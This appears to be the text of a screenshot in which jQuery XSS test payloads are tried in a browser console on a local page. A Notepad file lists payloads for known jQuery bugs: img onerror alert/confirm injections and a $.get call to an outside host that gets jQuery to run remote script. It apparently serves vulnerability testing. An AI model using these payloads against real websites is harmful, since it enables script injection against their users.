 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.2.0", constructor: jQuery() , length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader() , getAllResponseHeaders:
abort: abort() , state: state() , always: always() , then: then() , … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')